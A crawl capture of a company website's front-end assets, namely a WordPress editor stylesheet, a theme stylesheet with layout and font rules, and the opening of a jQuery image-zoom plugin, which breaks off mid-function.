#EditorStyle h5{display:block;font-size:.83em;-webkit-margin-before:1.67em;-webkit-margin-after:1.67em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle h6{display:block;font-size:.67em;-webkit-margin-before:2.33em;-webkit-margin-after:2.33em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}
#EditorStyle table{display:table;border-color:grey;border-collapse:collapse;border-spacing:0;height:auto!important}
#EditorStyle::after{content:"";display:block;clear:both}
#EditorStyle td,#EditorStyle th{font-family:inherit;font-size:inherit;display:table-cell;vertical-align:inherit}
#EditorStyle tbody{display:table-row-group;vertical-align:middle;border-color:inherit}
#EditorStyle{text-rendering:optimizeLegibility}
#EditorStyle h1,#EditorStyle h2,#EditorStyle h3,#EditorStyle h4,#EditorStyle h5,#EditorStyle h6{line-height:120%}
#EditorStyle h5+h6,h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,h2+h3,h2+h4,h2+h5,h2+h6,h3+h4,h3+h5,h3+h6,h4+h5,h4+h6{margin-top:0}
#EditorStyle h3{letter-spacing:-.025em}
#EditorStyle h4,#EditorStyle h6{letter-spacing:-.025em;text-transform:uppercase}
#EditorStyle h5{letter-spacing:-.025em}
#EditorStyle b,#EditorStyle dt,#EditorStyle strong{font-weight:500;margin:0}
#EditorStyle li>ol,#EditorStyle li>ul{margin-bottom:0}
#EditorStyle ol>li,#EditorStyle ul>li,dl>dd{margin-bottom:.5em}
#EditorStyle dd>dl,#EditorStyle li>ol,#EditorStyle li>ul{margin-top:.5em}
#EditorStyle li>p{margin-bottom:0}
#EditorStyle li>p+p{margin-top:.5em}
#EditorStyle a img{border:none}
#EditorStyle a:-webkit-any-link:read-write{cursor:text}
#EditorStyle a:-webkit-any-link{color:-webkit-link;cursor:pointer;text-decoration:underline}
:active,:focus{outline:0}
#EditorStyle caption{display:table-caption;text-align:-webkit-center}
#EditorStyle table{max-width:100%!important}
#EditorStyle img{max-width:100%!important;height:auto}
#EditorStyle[class*=woocommerce-] table td,#EditorStyle[class*=woocommerce-] table th{border-width:0}
#EditorStyle dir,#EditorStyle menu,#EditorStyle ul{display:block;list-style-type:disc;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:40px}
#EditorStyle ol{display:block;list-style-type:decimal;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:40px}
#EditorStyle li{display:list-item;text-align:-webkit-match-parent; list-style-type: disc!important;}
#EditorStyle dt{font-weight:700}
#EditorStyle dd{margin-left:1.5em}
#EditorStyle b,#EditorStyle strong{font-weight:700}
#EditorStyle cite,#EditorStyle dfn,#EditorStyle em,#EditorStyle i{font-style:italic}
#EditorStyle abbr,#EditorStyle acronym{border-bottom:1px dotted;cursor:help}
#EditorStyle ins,#EditorStyle mark{background-color:transparent;text-decoration:none;font-style:italic;font-weight:700}
#EditorStyle sub,#EditorStyle sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}
#EditorStyle .cke_editable{cursor:text}
#EditorStyle .cke_editable{font-size:13px;line-height:1.6}
#EditorStyle sup{vertical-align:super;font-size:smaller}
#EditorStyle sub{top:.5ex;vertical-align:sub;font-size:smaller;font-size:13px;line-height:1.6}
#EditorStyle small{font-size:75%}
#EditorStyle big{font-size:125%}
#EditorStyle template,#EditorStyle[hidden]{display:none}
#EditorStyle hr{display:block;unicode-bidi:isolate;-webkit-margin-before:.5em;-webkit-margin-after:.5em;-webkit-margin-start:auto;-webkit-margin-end:auto;overflow:hidden;border-style:inset;border-width:1px;cursor:default}
#EditorStyle img{height:auto;vertical-align:top}
#EditorStyle .wp-caption-overlay .wp-caption,#EditorStyle figure{border:0;margin:0;padding:0;overflow:hidden;position:relative;max-width:100%}
#EditorStyle figure figcaption,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text{-webkit-transition:all ease-in-out .3s;-moz-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;-o-transition:all ease-in-out .3s;transition:all ease-in-out .3s;position:absolute;bottom:0;right:0;left:0;margin-bottom:0;background-color:rgba(0,0,0,.5);font-size:.75em;line-height:1.2857em;color:#fff;padding:.25em .8em}
.wp-caption-overlay .wp-caption:hover .wp-caption-dd,.wp-caption-overlay .wp-caption:hover .wp-caption-text,figure:hover figcaption{margin-bottom:-5em!important}
#EditorStyle svg:not(:root){overflow:hidden}
#EditorStyle listing,#EditorStyle plaintext,#EditorStyle pre,#EditorStyle xmp{display:block;font-family:monospace;white-space:pre;margin:1em 0}
#EditorStyle audio,#EditorStyle canvas,#EditorStyle progress,#EditorStyle video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
embed,iframe,video{max-width:100%;min-height:100px;vertical-align:top}
.me-cannotplay{overflow:hidden}
.me-plugin{position:absolute;height:0;width:0}
[class*=" icon-"]:before,[class^=icon-]:before{line-height:inherit;font-weight:inherit;font-size:inherit;width:auto;margin:0}
#EditorStyle .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}
#EditorStyle .screen-reader-text:active,#EditorStyle .screen-reader-text:focus,#EditorStyle .screen-reader-text:hover{display:block;top:5px;left:5px;width:auto;height:auto;padding:1em 1.5em;font-size:.85em;line-height:normal;color:#21759b;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;text-decoration:none;z-index:100000}
#EditorStyle .alignleft{float:left;margin:.5em 1em .5em 0}
#EditorStyle .alignright{display:inline-block;float:right;margin-left:2em;margin-top:1em;margin-bottom:1em}
#EditorStyle .aligncenter{clear:both;display:block!important;margin-left:auto!important;margin-right:auto!important;margin-top:1em;margin-bottom:1em;text-align:center}
#EditorStyle .sticky{position:relative}
#EditorStyle .sticky .sticky_label{position:absolute;right:0;top:0;width:3em;height:3em;background-image:url(images/sticky.png);background-repeat:no-repeat;background-position:right top;background-size:3em 3em}
#EditorStyle .wp-caption{position:relative;overflow:hidden;max-width:100%}
#EditorStyle .wp-caption a[class*=magnific],#EditorStyle .wp-caption a[class*=prettyPhoto]{display:block}
#EditorStyle .wp-caption a[class*=magnific] img,#EditorStyle .wp-caption a[class*=prettyPhoto] img{vertical-align:top}
#EditorStyle .wp-caption .wp-caption-dd,#EditorStyle .wp-caption .wp-caption-text{padding:.5em 0 2em;font-size:.75em;line-height:16px;font-style:italic;text-align:center}
#EditorStyle .gallery{margin:0 -5px}
#EditorStyle .gallery .gallery-item a{display:block}
#EditorStyle .gallery .gallery-item a img{border:none!important;display:block;width:100%}
#EditorStyle .gallery .gallery-item .gallery-icon{margin:0 5px}
#EditorStyle .gallery .gallery-item .gallery-caption{line-height:100%;margin:0;padding:6px 6px 0;font-size:.875em}
#EditorStyle .post-password-form label{display:inline-block;vertical-align:top}
#EditorStyle .post-password-form input[type=submit]{display:inline-block;margin-left:10px}
#EditorStyle .container,#EditorStyle .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
#EditorStyle .columns_wrap,#EditorStyle .row{margin-left:0;margin-right:-30px}
#EditorStyle .row>[class*=column-],.columns_wrap>[class*=column-]{display:inline-block;vertical-align:top;position:relative;min-height:1px;padding-left:0;padding-right:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
#EditorStyle .columns_wrap.column_padding_left,#EditorStyle .row.column_padding_left{margin-left:-30px;margin-right:0}
#EditorStyle .columns_wrap.column_padding_left>[class*=column-],#EditorStyle .columns_wrap>[class*=column-].column_padding_left,#EditorStyle .row.column_padding_left>[class*=column-],#EditorStyle .row>[class*=column-].column_padding_left{padding-left:30px;padding-right:0}
#EditorStyle .columns_wrap.column_padding_right,#EditorStyle .row.column_padding_right{margin-left:0;margin-right:-30px}
#EditorStyle .columns_wrap.column_padding_right>[class*=column-],#EditorStyle .columns_wrap>[class*=column-].column_padding_right,#EditorStyle .row.column_padding_right>[class*=column-],#EditorStyle .row>[class*=column-].column_padding_right{padding-left:0;padding-right:30px}
#EditorStyle .columns_wrap.column_padding_center,#EditorStyle .row.column_padding_center{margin-left:-15px;margin-right:-15px}
#EditorStyle .columns_wrap.column_padding_center>[class*=column-],#EditorStyle .columns_wrap>[class*=column-].column_padding_center,#EditorStyle .row.column_padding_center>[class*=column-],#EditorStyle .row>[class*=column-].column_padding_center{padding-left:15px;padding-right:15px}
#EditorStyle .columns_wrap>[class*=column-].column_padding_bottom,#EditorStyle .row>[class*=column-].column_padding_bottom{padding-bottom:30px}
#EditorStyle .columns_wrap.no_margins,#EditorStyle .row.no_margins,#EditorStyle .sc_blogger.no_margins .columns_wrap,#EditorStyle .sc_blogger.no_margins .row{margin:0!important}
#EditorStyle .columns_wrap.no_margins>[class*=column-],#EditorStyle .row.no_margins>[class*=column-],#EditorStyle .sc_blogger.no_margins .columns_wrap>[class*=column-],#EditorStyle .sc_blogger.no_margins .row>[class*=column-]{padding:0!important}
#EditorStyle .clearfix:after,#EditorStyle .clearfix:before,#EditorStyle .columns_wrap:after,#EditorStyle .columns_wrap:before,#EditorStyle .container-fluid:after,#EditorStyle .container-fluid:before,#EditorStyle .container:after,#EditorStyle .container:before,#EditorStyle .row:after,#EditorStyle .row:before{content:" ";display:table}
#EditorStyle .clearfix:after,#EditorStyle .columns_wrap:after,#EditorStyle .container-fluid:after,#EditorStyle .container:after,#EditorStyle .row:after{clear:both;width:100%;height:0;display:block}
#EditorStyle .center-block{display:block;margin-left:auto;margin-right:auto}
#EditorStyle .pull-right{float:right!important}
#EditorStyle .pull-left{float:left!important}
#EditorStyle .affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#EditorStyle .visible{visibility:visible}
#EditorStyle .invisible{visibility:hidden}
#EditorStyle .show{display:block!important}
#EditorStyle .hide{display:none!important}
#EditorStyle .hidden{display:none!important;visibility:hidden!important}
#EditorStyle .text-hide{font-size:0;line-height:0;color:transparent;text-shadow:none;background-color:transparent;border:0}

@media screen and (max-width: 767px) {
    #EditorStyle table {
        width: 100%!important;
        word-break: break-word;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.istartek.com/wp-content/themes/baiila/css/style.css
body_size: 4487
content:

body, div, ul, ol, dl, dt, dd, li, dl, h1, h2, h3, h4 {margin:0;padding:0;font-style:normal;  font-family: "Arial";}
ol, ul, li {
    list-style: none;
}
img {border: 0; vertical-align:middle;}
a{color:#000000;text-decoration:none; outline: none; font-family: "Arial"; vertical-align: middle; display: inline-block;}
@font-face {
    font-family: "Arial";
    src: url("../fonts/Arial.woff2") format("woff2"),
    url("../fonts/Arial.woff") format("woff"),
    url("../fonts/Arial.ttf") format("truetype"),
    url("../fonts/Arial.eot") format("embedded-opentype"),
    url("../fonts/Arial.svg") format("svg");
}
@font-face {
    font-family: "KHMERUI";
    src: url("../fonts/KHMERUI.woff2") format("woff2"),
    url("../fonts/KHMERUI.woff") format("woff"),
    url("../fonts/KHMERUI.TTF") format("truetype"),
    url("../fonts/KHMERUI.eot") format("embedded-opentype"),
    url("../fonts/KHMERUI.svg") format("svg");
}
@font-face {
    font-family: "KHMERUIB";
    src: url("../fonts/KHMERUIB.woff2") format("woff2"),
    url("../fonts/KHMERUIB.woff") format("woff"),
    url("../fonts/KHMERUIB.TTF") format("truetype"),
    url("../fonts/KHMERUIB.eot") format("embedded-opentype"),
    url("../fonts/KHMERUIB.svg") format("svg");
}

@media screen  and (min-width: 768px){
    .header-center-submit{background-color: #ffd600; float: left;  z-index: 99;  position: relative;      width: 120px;
    height: 62px; text-align: center;}
    .header-center-submit>img{    display: block; margin:21px auto;}
    .header-center-submit:hover form{display: block;}
    .header-center-submit-div{ position: absolute;top:100%;display:none; right: -24px; width: 230px; height: 41px; border-radius: 30px; background:rgba(0,0,0,0.8);}
    .header-center-submit-div-top { width: 68%; display: block; float: left; border: 0; background: transparent; height: 40px; line-height: 40px; color: #fff; padding-left: 8%; }
    .header-center-submit-div-bottom {    font-size: 0;     background: url(../images/ky8.png) no-repeat;  background-position: 50%; width: 30%; display: block; float: left;  border: 0;  background-color: transparent;  line-height: 40px;  color: #fff;  }
    .header-center-submit:hover input{  outline:none; }

.header-dy-top{position: fixed;  display: block;  width: 100%;top:0;}
.header-dy-top   .navbar-nav{margin-left:0!important;}
.navbar{    border-radius: 0;border:0;}
.header_index{ top:0; width: 100%; z-index:999;}
.header-top{background: #01355f;width:100%;height:auto;z-index:99;}
.header-top-box{max-width:1200px;margin:0 auto;}
.header-top-logo{display: block;    margin-left: 7%;  float: left;max-width:250px;    margin-bottom: 10px;}
.header-top-logo>img{display:block;width: 100%;}
.header-top-box>p{text-transform: capitalize;
    font-weight: bold;font-family: "KHMERUI";margin-left: 20px;  font-size: 18px;  color: #fff;  display: block;margin-top: 41px;float: left;max-width: 324px;}

.navbar-default .navbar-collapse, .navbar-default .navbar-form{    padding: 0;}

.header-e-mail{display:block;float:right;    margin-top: 19px;}
.header-e-mail>div{  display: block;  float: right;}
.header-e-mail>div>a{    color: #3f7098;  font-size: 14px;  border: 1px solid transparent;  float: left;  width: 30px;  height: 30px;     margin-left: 9px;text-align: center;  line-height: 30px;  text-decoration: none;}
.header-e-mail>div>a:hover{border-color:#fff;color:#fff;}
.header-top-box>ul{clear:both;display: block;  float: right;  }
 .header-e-mail>ul{ clear: both;float: right;    margin-top: 22px;}

.header-e-mail>ul>li{position:relative;float:left;    margin-left: 22px;}
.header-e-mail>ul>li>span{    color: #fff;  font-size: 12px;  margin-right: 19px;}
.header-e-mail>ul>li>img{position: absolute;  top: -17px;  left: 25px;}
.header-e-mail>ul>li>a{font-size: 18px;  color: #fff;}
.header-e-mail>ul>li>i{position: absolute;  width: 1px;  height: 39px;  background-color: #fcb004;  top: -12px;  left: 49px;  transform: rotate(19deg);}
/*nav*/
/*.head_index_bonde{max-width: 880px;background-color: #ffd600;}*/
 .head_index_bonde{    display: block; max-width: 1068px;margin: 0 auto;}
.head_index_go{ max-width: 1200px;  margin: 0 auto;clear:both;}
.nav>li{margin:0;}	
.nav>li>a{padding:20px;background-color: #ffd600;}
.dropdown-menu>li>a{color:#fff;}
.navbar-default{ clear:both;   background: #0e1420;z-index:97;}
.navbar-default .navbar-nav>li>a{      padding: 21px 27px;  color: #3c3c3c;  font-size: 16px;  text-transform: capitalize;  font-weight: bold;  border-right: 1px solid #dcb900;}
 .navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{ background:#f1cd0c; color: #fff;}
.navbar-default .navbar-nav>li:hover>a{background:#f1cd0c; color: #fff;}
.head_index_text>li:hover>ul{display:block;}
.head_index_text>li>ul{  position: absolute; left: -16px;}
.head_index_text>li>ul>li>a{   display: block;  padding: 10px 15px;  color: #222;  font-size: 16px;}
}
.cr-logo{display:none;}
#owl-demo{display:block;margin:0 auto ;}
#owl-demo>.owl-controls> .owl-buttons{display:none;}
#owl-demo>.owl-controls .owl-pagination{position: absolute;  bottom: 11px;  left: 0;  text-align: center;  width: 100%;}
#owl-demo .item{display: block;width: 100%;}
#owl-demo .item a{display: block;width: 100%;}
#owl-demo .item a img{width:100%;height:auto;}
#owl-demo .owl-controls .owl-page span{background:#01355f;opacity:0.5;}
#owl-demo .owl-controls .owl-page.active span, #owl-demo .owl-controls.clickable .owl-page:hover span{background:#01355f;opacity: 1;}
/*<!--our products-->*/
.trackeer-listb{display:block;margin:0 auto;width:100%;background: #333;}
.trackeer{max-width:1230px;margin:-10px auto 0;background: #333;}
.trackeer .item{display:block;margin:0 auto;width:100%;}
.trackeer .item>img{display:block;width:100%;height:auto;}
.trackeer-box{position:relative;background-color:#202020;   padding-bottom: 40px;}
.trackeer-box>span{position:absolute;bottom:100%;display:block;width:100%;text-align:center;}
.trackeer-box>span>a{font-family: "KHMERUI";font-weight:bold;font-size:13px;text-decoration:none;transition:all 0.3s; color:#fff;background-color:#1b2936;line-height:35px;padding-left:33px;}
.trackeer-box>span:hover>a{background-color:#f1cd0c;}
.trackeer-box>span>a>img{transition:all 0.3s;display:block;height:35px;margin-top:0px;float:right;background-color:#2f3840;    margin-left: 29px;}
.trackeer-box>span:hover>a>img{background-color:#ddba00;}
.trackeer-box>h3{font-family: "KHMERUI";font-weight:bold; text-align: center;  display: block;  color: #fff;  font-size: 20px;  padding-top: 60px;}
.trackeer-box>p{color: #fff;  text-align: center;  display: block;  width: 100%;  padding: 0 6%;  font-size: 14px;  line-height: 23px;  margin-top: 19px;  height: 92px;  overflow: hidden;}
.trackeer-box>i{opacity:0;transition:all 0.3s; position: absolute;    top: 16px;width:100%;text-align: center;display:block; left:0;}
.trackeer-box>i>b{width:20%;  height: 2px;  background-color: #f1cd0c;     display: inline-block;}
.trackeer .item{    padding: 0 15px;}
.trackeer .item:hover .trackeer-box>i{opacity:1;}
.trackeer .owl-item:nth-child(even) .item .trackeer-box{background-color:#252525; }
.chooseUs-title{    display: block; margin: 0 auto; text-align: center;}
.chooseUs-title h3 a{    font-size: 34px;  font-weight: bold;  color: #1f1f1f; font-family: -webkit-body; font-family: "KHMERUIB"; text-decoration: none;}
.chooseUs-title p{    display: block; max-width: 236px; margin: 0 auto;color: #1f1f1f; margin-top: 10px; line-height: 20px; position: relative;}
.chooseUs-title p i{width: 30px; position: absolute; left: -20px;height: 1px;background: #8f8f8f;bottom: 12px;}
.chooseUs-title p a img{width: 30px;height: 30px;position: absolute; right: -25px; top: 10px;}
.title-a{margin:50px auto 40px;}
.chooseUs-text{max-width:1200px;margin:0 auto;}
.chooseUs-text>div{padding: 0;overflow:hidden; height: 240px;}
.chooseUs-text>div>a{position: relative;  display: block; width: 100%; padding-bottom: 66%; overflow: hidden;}
.chooseUs-text>div>a>img{transition:All 0.4s ease-in-out;    -webkit-transition:All 0.4s ease-in-out;    -moz-transition:All 0.4s ease-in-out;    -o-transition:All 0.4s ease-in-out;position: absolute;width: 100%;left: 0;top: 0;height: 100%;}
.chooseUs-text-box{display:block;width:100%;height:100%;}
.chooseUs-text-box>h3{padding: 30px 0 10px;}
.chooseUs-text-box>h3>a{color:#2d2d2d;text-align: center;display: block;text-decoration: none;font-family: "KHMERUIB";font-size: 24px;}
.chooseUs-text-box>p{ display: block;width: 90%;color: #666;font-size: 14px;margin: 0 auto; text-align: center;line-height: 37px;}
.chooseUs-text-box>p>i{font-size: 33px;font-style: normal;font-family: "KHMERUIB";line-height: 37px;}  
.chooseUs-text-bg>h3>a{color: #fff !important;}
.chooseUs-text-bg>p{color: #fff !important;}
.chooseUs-text-bg{background:url(../images/xbr19.jpg) 100% 100% no-repeat;}
.chooseUs-text>div>img{width:100%;}
.chooseUs-text>div:hover>a>img{transform:scale(1.2);    -webkit-transform:scale(1.2);    -moz-transform:scale(1.2);    -o-transform:scale(1.2);    -ms-transform:scale(1.2);}
.chooseUs-text-Timg{    position: absolute;top: 0;display: block;width: 100%;left: 0;} 
.chooseUs-text-Timg>img{   display: block;width: 37px; text-align: center; margin: 0 auto;}

.chooseUs-text-Bimg{    position: absolute;bottom: 0;display: block;width: 100%;left: 0;} 
.chooseUs-text-Bimg>img{    display: block;width: 37px; text-align: center; margin: 0 auto;}
.certifications-box{display: block;margin:0 auto;max-width:1200px;}
.Trust-box .owl-wrapper .owl-item .item img{display: block;width:100%;height: auto;}
.certifications-title>h3>a{    font-size: 34px;font-weight: bold;color: #fff;font-family: -webkit-body; font-family: "KHMERUIB";text-decoration: none;text-align: center;}
.certifications{  padding-bottom: 30px;   margin-top: 50px; width: 100%;background: url(../images/xbr21.jpg) center top;}
.certifications-title{display: block;width: 100%;padding: 120px 0 60px;text-align: center;}
.certifications-title>span{color: #fff;  /* margin-top: 10px; */ display: block;width: 127px; position: relative;margin: 10px auto 0;}
.certifications-title>span>.certifications-left{    position: absolute;left: 100%; width: 50px; height: 1px; background: #fff;top: 50%;}
.certifications-title>span>.certifications-right{    position: absolute; right: 100%;width: 50px;height: 1px;background: #fff;top: 50%;}
.certifications-box .item{display: block;margin:0 15px;}
.certifications-box .item a{display: block;width:100%;}
.certifications-box .item a img{height: auto; display: block;width:100%;}
.certifications-box  .owl-buttons{display: none;}
.Trust-title{text-align: center;margin: 70px auto;}
.Trust-title>h3>a{font-size: 27px; font-weight: bold; color: #1f1f1f;font-family: "KHMERUIB"; text-decoration: none;}
.Trust-box{margin: 0 auto;max-width: 1200px;}
.Trust-box .item{display: block;margin: 0 15px;}
.Trust-box .item a{display: block;width: 100%;border:1px solid #ddd;}
.Trust-box .owl-buttons{display:none;}
.Trust-box  .owl-controls .owl-page span {  border:2px solid #f1cd0c;background-color:transparent !important;}
.Trust-box  .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { opacity: 1;background-color: #202020  !important;opacity: 1;border: 2px solid #202020;} 
.Trust-box .owl-controls .owl-pagination{    margin-top: 38px;}
.stories{display: block;width:100%;padding-bottom:40px;}
.stories-title>h3{max-width: 350px;position:relative; text-align: center;margin: 100px auto 10px;}
.stories-title>h3>a{text-align: center;font-size: 27px;font-weight: bold; color: #1f1f1f; font-family: -webkit-body;font-family: "KHMERUIB";text-decoration: none;}
.stories-title>p{display: block;max-width: 462px;margin: 0 auto; color: #1f1f1f; margin-top: 10px; line-height: 20px; text-align: center;}  
.stories-title>h3>a>img{ position: absolute;    right: -19px; top: 5px; width: 30px;height: 30px;}
.stories-box{max-width:1200px;margin:50px auto 0;}
.stories-box .item{display: block;margin: 0 15px;}
.stories-box .item>h3>a{ font-family: "KHMERUIB";color: #3e3e3e; font-size: 21px;  text-align: center;  display: block; margin: 20px auto; text-decoration: none; height:70px; width: 100%; overflow: hidden;}
.stories-box .item ul li a{width: 30px;height: 30px; float: left; background: url(../images/xbr37.jpg) no-repeat;}
.stories-box .item ul{    width: 93px;  height: 30px;  display: block;  margin: 0 auto;}
.stories-box .item ul li:nth-child(1) a{background-position: -6px 0;}
.stories-box .item ul li:nth-child(2) a{background-position: -43px 0;}
.stories-box .item ul li:nth-child(3) a{background-position: -82px 0;}
footer{background-color:#252525;display:block;width:100%;}
.footer-box{  max-width: 1200px;  margin:40px auto 0;     padding-top: 50px;  padding-bottom: 50px;}
.footer-top>ul>li>p{    margin-bottom: 13px;color: #fff;  font-size: 23px;  text-align: left;  text-transform: uppercase;}
.footer-top-list{ padding-top: 30px;  clear: both;}
.footer-top-list>a{    display: block;  float: left; width: 127px; height: 97px;}
.footer-top-list>a>img{width:100%;height:100%;}
.footer-top-list>div{display: block;  float: left;     max-width: 250px; margin-top: -7px;  margin-left: 21px;}
.footer-top-list>div>h3>a{font-size: 12px;  color: #b5b5b5;  text-transform: uppercase;  font-weight: bold;}
.footer-top-list>div>p{     text-align: left;  max-width: 270px;  color: #969696;  font-size: 12px;  display: block;  height: 47px;  overflow: hidden;}
.footer-top-list>div>span {  color: #fff;  font-size: 12px;  }
.footer-center-list>li>a{ color: #969696;  max-width: 220px;  padding-top: 26px;  line-height: 25px;}
.footer-center-list-box{margin-top:30px;}
.footer-center-list-box>a{ margin-right: 8px;width:30px;height:30px;float:left;background:url("../images/xbr40.jpg") no-repeat;background-size: 173px 30px;}
.footer-center-list-box>a:nth-child(1){background-position:0 0;}
.footer-center-list-box>a:nth-child(2){    background-position: -38px 0;}
.footer-center-list-box>a:nth-child(3){    background-position: -73px 0;}
.footer-center-list-box>a:nth-child(4){    background-position: -109px 0;}
.footer-center-list-box>a:nth-child(5){    background-position: -144px 0;}
.footer-bottom-list>li>a{ margin-top: 30px; color: #969696; font-size: 15px;}
.footer-bottom-list>li>a>img{width: 34px; margin-right: 25px;}
.footer-bottom-list{ float: left;  display: block;}
.footer-top-banner,.footer-center-list{margin-right:13%;float: left;  display: block;   }
.footer-bottm{margin-top:50px;}

.footer-bottm-html{float:left;display: block;}
.footer-bottm-html p{color: #969696;  font-size: 15px;  margin: 10px auto;}
.footer-bottm-html p a{color:#144c79;}
.footer-bottm-lun{margin-top: 30px; display: block;  float: right;}
.footer-bottm-lun>a{margin-left:15px;color: #969696;font-size:15px;position: relative;}
.footer-bottm-lun>b{position: relative; margin-left: 15px;  color: #969696;  font-size: 17px;  position: relative;  font-weight: normal;  display: block;  float: left;  margin-top: 1px;}

.footer-bottm-lun>b>div {display:none; position: absolute;  bottom: 100%;  right: 0;  background: #ddd;  }
.footer-bottm-lun>b:hover div{display:block;}
.footer-bottm-lun>b>div>a{  padding: 6px 50px;  display: block;  border-bottom: 1px solid #333;  }

.gallery { overflow: hidden; width: 100%; }
.gallery a { display: block; float: left;width: 100%; }
.gallery a img { display: block; border: 0;width: 100%; height: auto;    border-radius: 8px;}
#wrapper { max-width: 600px; margin: 0 auto; text-align: center; }


@media only screen and (min-width: 960px) {}
@media only screen and (min-width: 768px) and (max-width: 959px) {}


@media screen and (max-width: 767px){
    .cr-logo{display: block;}
    .head_index_text>li:hover>ul{display:block;}
    .head_index_text>li:hover>ul{width: 100%;}
    .head_index_text>li:hover>ul>li>a{    padding: 8px 20px;}
    .cr-logo>img{     display: block;  float: left;      width: 147px; margin-left: 16px; }
    .navbar-toggle{    margin-top: 29px;}
    .header-top-box,.header-center-submit{display:none;}
    .navbar-default{    background-color: #444;}
    .navbar-default .navbar-nav>li>a{color: #fff;}
    .trackeer .owl-controls .owl-buttons,.stories-box .owl-controls .owl-buttons{display:none;}
    .footer-top-banner,.footer-center-list{display:none;}
    .footer-box{width:90%;}
    .footer-box{    margin: 30px auto 0;}
}


#myModal .modal-dialog{
    top: 50%;
    transform: translateY(-50%);
}
.m-footer{
    text-align: center;
    margin-bottom: 30px;
}
.input-box,.Sub-bt{
    width: 100%;
}
.input-box{
    border: 1px #91af22 solid;
    height: 55px;
    margin-bottom: 10px;
    text-indent: 10px;
    color: #828181;
}
.Sub-bt{
    background-color: #91af22;
    border-color: #91af22;
    line-height: 30px;
}
.Sub-bt:hover{
    background-color: #779212;
    border-color: #779212;
}
.Tips{
    color: #ef3e3e;
}
#myModal .modal-dialog {
    width: 400px;
}
#myModal .modal-content{
   border-radius: none;
}
.modal-open{
    padding-right: 0!important;
    overflow: visible!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.istartek.com/wp-content/themes/baiila/assets/js/jquery.jqzoom.js
body_size: 5297
content:
(function ($) {

	$.fn.jqueryzoom = function (options) {
		var settings = {
			xzoom: 200, //zoomed width default width
			yzoom: 200, //zoomed div default width
			offset: 10, //zoomed div default offset
			position: "right", //zoomed div default position,offset position is to the right of the image
			lens: 1, //zooming lens over the image,by default is 1;
			preload: 1
		};

		if (options) {
			$.extend(settings, options);
		}

		var noalt = '';
		$(this).hover(function () {

			var imageLeft = this.offsetLeft;
			var imageRight = this.offsetRight;
			var imageTop = $(this).get(0).offsetTop;
			var imageWidth = $(this).children('img').get(0).offsetWidth;
			var imageHeight = $(this).children('img').get(0).offsetHeight;


			noalt = $(this).children("img").attr("alt");

			var bigimage = $(this).children("img").attr("jqimg");

			$(this).children("img").attr("alt", '');

			if ($("div.zoomdiv").get().length == 0) {

				$(this).after("<div class='zoomdiv'><img class='bigimg' src='" + bigimage + "'/></div>");


				$(this).append("<div class='jqZoomPup'>&nbsp;</div>");

			}


			if (settings.position == "right") {

				if (imageLeft + imageWidth + settings.offset + settings.xzoom > screen.width) {

					leftpos = imageLeft - settings.offset - settings.xzoom;

				} else {

					leftpos = imageLeft + imageWidth + settings.offset;
				}
			} else {
				leftpos = imageLeft - settings.xzoom - settings.offset;
				if (leftpos < 0) {

					leftpos = imageLeft + imageWidth + settings.offset;

				}

			}

			$("div.zoomdiv").css({
				top: imageTop,
				left: leftpos
			});

			$("div.zoomdiv").width(settings.xzoom);

			$("div.zoomdiv").height(settings.yzoom);

			$("div.zoomdiv").show();

			if (!settings.lens) {
				$(this).css('cursor', 'crosshair');
			}




			$(document.body).mousemove(function (e) {



				mouse = new MouseEvent(e);

				/*$("div.jqZoomPup").hide();*/


				var bigwidth = $(".bigimg").get(0).offsetWidth;

				var bigheight = $(".bigimg").get(0).offsetHeight;

				var scaley = 'x';

				var scalex = 'y';


				if (isNaN(scalex) | isNaN(scaley)) {

					var scalex = (bigwidth / imageWidth);

					var scaley = (bigheight / imageHeight);




					$("div.jqZoomPup").width((settings.xzoom) / scalex);

					$("div.jqZoomPup").height((settings.yzoom) / scaley);

					if (settings.lens) {
						$("div.jqZoomPup").css('visibility', 'visible');
					}

				}



				xpos = mouse.x - $("div.jqZoomPup").width() / 2 - imageLeft;

				ypos = mouse.y - $("div.jqZoomPup").height() / 2 - imageTop;

				if (settings.lens) {

					xpos = (mouse.x - $("div.jqZoomPup").width() / 2 < imageLeft) ? 0 : (mouse.x + $("div.jqZoomPup").width() / 2 > imageWidth + imageLeft) ? (imageWidth - $("div.jqZoomPup").width() - 2) : xpos;

					ypos = (mouse.y - $("div.jqZoomPup").height() / 2 < imageTop) ? 0 : (mouse.y + $("div.jqZoomPup").height() / 2 > imageHeight + imageTop) ? (imageHeight - $("div.jqZoomPup").height() - 2) : ypos;

				}


				if (settings.lens) {

					$("div.jqZoomPup").css({
						top: ypos,
						left: xpos
					});

				}



				scrolly = ypos;

				$("div.zoomdiv").get(0).scrollTop = scrolly * scaley;

				scrollx = xpos;

				$("div.zoomdiv").get(0).scrollLeft = (scrollx) * scalex;


			});
		}, function () {

			$(this).children("img").attr("alt", noalt);
			$(document.body).unbind("mousemove");
			if (settings.lens) {
				$("div.jqZoomPup").remove();
			}
			$("div.zoomdiv").remove();

		});

		count = 0;

		if (settings.preload) {

			$('body').append("<div style='display:none;' class='jqPreload" + count + "'>sdsdssdsd</div>");

			$(this).each(function () {

				var imagetopreload = $(this).children("img").attr("jqimg");

				var content = jQuery('div.jqPreload' + count + '').html();

